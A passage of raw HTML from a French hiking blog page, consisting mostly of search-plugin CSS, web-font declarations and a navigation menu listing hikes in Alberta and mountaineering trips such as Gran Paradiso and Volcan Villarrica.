rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores1_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores1_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_1 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores1_1 .asp_nores .asp_keyword,#ajaxsearchprores1_2 .asp_nores .asp_keyword,div.asp_r.asp_r_1 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores1_1 .asp_results_top,#ajaxsearchprores1_2 .asp_results_top,div.asp_r.asp_r_1 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item,#ajaxsearchprores1_2 .results .item,div.asp_r.asp_r_1 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores1_1 .results .item.hovered,#ajaxsearchprores1_2 .results .item.hovered,div.asp_r.asp_r_1 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-o-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-ms-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:radial-gradient(ellipse at center,rgb(245,245,245),rgb(245,245,245))}#ajaxsearchprores1_1 .results .item .asp_image,#ajaxsearchprores1_2 .results .item .asp_image,div.asp_r.asp_r_1 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_image img,#ajaxsearchprores1_2 .results .item .asp_image img,div.asp_r.asp_r_1 .results .item .asp_image img{object-fit:cover}#ajaxsearchprores1_1 .results .item .asp_item_overlay_img,#ajaxsearchprores1_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_1 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_content,#ajaxsearchprores1_2 .results .item .asp_content,div.asp_r.asp_r_1 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores1_1 .results .item .asp_content h3,#ajaxsearchprores1_2 .results .item .asp_content h3,div.asp_r.asp_r_1 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a,#ajaxsearchprores1_2 .results .item .asp_content h3 a,div.asp_r.asp_r_1 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores1_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_1 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.etc,#ajaxsearchprores1_2 .results .item div.etc,div.asp_r.asp_r_1 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores1_1 .results .item .etc .asp_author,#ajaxsearchprores1_2 .results .item .etc .asp_author,div.asp_r.asp_r_1 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgb(161,161,161);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1 .results .item .etc .asp_date,#ajaxsearchprores1_2 .results .item .etc .asp_date,div.asp_r.asp_r_1 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(173,173,173);font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.asp_content,#ajaxsearchprores1_2 .results .item div.asp_content,div.asp_r.asp_r_1 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores1_1 span.highlighted,#ajaxsearchprores1_2 span.highlighted,div.asp_r.asp_r_1 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores1_1 p.showmore,#ajaxsearchprores1_2 p.showmore,div.asp_r.asp_r_1 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 p.showmore a,#ajaxsearchprores1_2 p.showmore a,div.asp_r.asp_r_1 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgb(255,255,255);display:block;text-align:center}#ajaxsearchprores1_1 .asp_res_loader,#ajaxsearchprores1_2 .asp_res_loader,div.asp_r.asp_r_1 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores1_1.isotopic .asp_res_loader,#ajaxsearchprores1_2.isotopic .asp_res_loader,div.asp_r.asp_r_1.isotopic .asp_res_loader{background:rgba(255,255,255,0)}#ajaxsearchprores1_1 .asp_res_loader .asp_loader,#ajaxsearchprores1_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_1 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(185deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));box-shadow:none;;max-width:408px;z-index:2}div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings1_1.searchsettings,#ajaxsearchprobsettings1_2.searchsettings,div.asp_sb.asp_sb_1.searchsettings{max-width:none}div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form{display:block}div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form{display:block}#ajaxsearchprosettings1_1.searchsettings div.asp_option_label,#ajaxsearchprosettings1_2.searchsettings div.asp_option_label,#ajaxsearchprosettings1_1.searchsettings .asp_label,#ajaxsearchprosettings1_2.searchsettings .asp_label,div.asp_s.asp_s_1.searchsettings div.asp_option_label,div.asp_s.asp_s_1.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings1_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings1_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings1_1.searchsettings fieldset,#ajaxsearchprosettings1_2.searchsettings fieldset,div.asp_s.asp_s_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings1_1.searchsettings fieldset,#ajaxsearchprobsettings1_2.searchsettings fieldset,div.asp_sb.asp_sb_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings1_1.searchsettings fieldset legend,#ajaxsearchprosettings1_2.searchsettings fieldset legend,div.asp_s.asp_s_1.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(31,31,31);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex{padding:0 0 0 10px !important;display:flex;flex-direction:row;flex-wrap:wrap;flex-grow:1;flex-shrink:1;justify-content:center;align-items:stretch}.rtl #ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container,.rtl div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container,.rtl div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container{padding:0 10px 0 0 !important}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div{text-align:left;min-width:50%}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div{text-align:left;min-width:50%}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn{display:inline-block;cursor:pointer;vertical-align:middle;outline:none;width:auto;box-sizing:border-box;background:rgba(0,199,206,1);padding:6px 14px 6px 14px;margin:4px 0 0 0;border:1px solid rgba(0,116,120,1);border-radius:3px 3px 3px 3px;box-shadow:none;font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active{transform:translateY(1px)}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn{display:inline-block;cursor:pointer;vertical-align:middle;outline:none;width:auto;box-sizing:border-box;background:rgba(0,199,206,1);padding:6px 14px 6px 14px;margin:4px 0 0 0;border:1px solid rgba(0,116,120,1);border-radius:0;box-shadow:none;font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active{transform:translateY(1px)}#ajaxsearchprores1_1.vertical,#ajaxsearchprores1_2.vertical,div.asp_r.asp_r_1.vertical{padding:4px;background:rgb(0,153,158);border-radius:3px;border:0 none rgb(0,0,0);border-radius:0;box-shadow:none;visibility:hidden;display:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores1_1.vertical .item,#ajaxsearchprores1_2.vertical .item,div.asp_r.asp_r_1.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores1_1.vertical .item .asp_content h3,#ajaxsearchprores1_2.vertical .item .asp_content h3,div.asp_r.asp_r_1.vertical .item .asp_content h3{display:inline}#ajaxsearchprores1_1.vertical .results .item .asp_content,#ajaxsearchprores1_2.vertical .results .item .asp_content,div.asp_r.asp_r_1.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores1_1.vertical .results .item .asp_image,#ajaxsearchprores1_2.vertical .results .item .asp_image,div.asp_r.asp_r_1.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores1_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores1_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_1.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores1_1.vertical .results .item::after,#ajaxsearchprores1_2.vertical .results .item::after,div.asp_r.asp_r_1.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(255,255,255,0.55)}#ajaxsearchprores1_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores1_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_1.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores1_1 .asp_group_header,#ajaxsearchprores1_2 .asp_group_header,div.asp_r.asp_r_1 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgb(5,94,148);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores1_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}</style>
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<style>
					@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh7USSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjx4wWw.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-1835 attachmentid-1835 attachment-jpeg wp-custom-logo wp-theme-shapely wp-child-theme-shapely-child group-blog has-sidebar-right">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="nav-container">
			<nav  id="site-navigation" class="main-navigation" role="navigation">
				<div class="container nav-bar">
					<div class="flex-row">
						<div class="module left site-title-container">
							<a href="https://www.cnotremonde.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="120" height="83" src="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2-300x208.jpg" class="custom-logo logo" alt="C&#039;est Notre Monde." itemprop="logo" decoding="async" srcset="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2-300x208.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" /></a>						</div>
						<button class="module widget-handle mobile-toggle right visible-sm visible-xs">
							<i class="fa fa-bars"></i>
						</button>
						<div class="module-group right">
							<div class="module left">
								<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a title="Accueil" href="https://www.cnotremonde.com">Accueil</a></li>
<li id="menu-item-3949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3949"><a title="À propos" href="https://www.cnotremonde.com/les-randonneurs/">À propos</a></li>
<li id="menu-item-3936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3936 dropdown"><a title="Les randos" href="https://www.cnotremonde.com/category/randonnees/">Les randos </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3955"><a title="La carte" href="https://www.cnotremonde.com/carte-des-randonnees/">La carte</a></li>
	<li id="menu-item-3969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3969 dropdown"><a title="C&#039;est Notre Monde Adventure" href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&rsquo;est Notre Monde Adventure </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-7405" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7405"><a title="Pharaoh Peak &amp; la vallée d’Egypt lake" href="https://www.cnotremonde.com/randonnees/alberta/pharaoh-peak-la-vallee-degypt-lake/">Pharaoh Peak &amp; la vallée d’Egypt lake</a></li>
		<li id="menu-item-7407" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7407"><a title="Trois jours dans la ZEC des Martres" href="https://www.cnotremonde.com/cestnotremonde-adventure/zec-des-martres/">Trois jours dans la ZEC des Martres</a></li>
	</ul>
</li>
	<li id="menu-item-9182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9182 dropdown"><a title="C&#039;est Notre Monde Alpinism" href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&rsquo;est Notre Monde Alpinism </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-7408" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7408"><a title="Gran Paradiso" href="https://www.cnotremonde.com/cest-notre-monde-alpinism-fr/gran-paradiso/">Gran Paradiso</a></li>
		<li id="menu-item-9168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9168"><a title="Mont Cline" href="https://www.cnotremonde.com/randonnees/alberta/mont-cline/">Mont Cline</a></li>
		<li id="menu-item-7406" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7406"><a title="Volcan Villarrica" href="https://www.cnotremonde.com/cest-notre-monde-alpinism-fr/volcan-villarrica/">Volcan Villarrica</a></li>
	</ul>
</li>
	<li id="menu-item-5245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5245"><a title="Liste des randonnées" href="https://www.cnotremonde.com/liste-des-randonnees/">Liste des randonnées</a></li>
	<li id="menu-item-4920" class="menu-item menu-item-type-taxonomy menu-item-object-etats menu-item-has-children menu-item-4920 dropdown"><a title="Alberta" href="https://www.cnotremonde.com/etats/alberta/">Alberta </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-9184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9184 dropdown"><a title="North Saskatchewan River" href="https://www.cnotremonde.com/category/north-saskatchewan-river-fr/">North Saskatchewan River </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-9164" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9164"><a title="Mont Cline" href="https://www.cnotremonde.com/randonnees/alberta/mont-cline/">Mont Cline</a></li>
			<li id="menu-item-9787" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9787"><a title="Vision Quest" href="https://www.cnotremonde.com/randonnees/alberta/vision-quest/">Vision Quest</a></li>
		</ul>
</li>
		<li id="menu-item-7425" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-7425 dropdown"><a title="Pays de Kananaskis" href="https://www.cnotremonde.com/regions/kananaskis-country-fr/">Pays de Kananaskis </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-5964" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5964"><a title="Big Sister" href="https://www.cnotremonde.com/randonnees/alberta/big-sister/">Big Sister</a></li>
			<li id="menu-item-6397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6397"><a title="Cox Hill Ridge" href="https://www.cnotremonde.com/randonnees/alberta/cox-hill-ridge/">Cox Hill Ridge</a></li>
			<li id="menu-item-5159" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5159"><a title="Forgetmenot Mountain" href="https://www.cnotremonde.com/randonnees/alberta/forgetmenot-mountain/">Forgetmenot Mountain</a></li>
			<li id="menu-item-7394" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7394"><a title="Gap Peak" href="https://www.cnotremonde.com/randonnees/alberta/gap-peak/">Gap Peak</a></li>
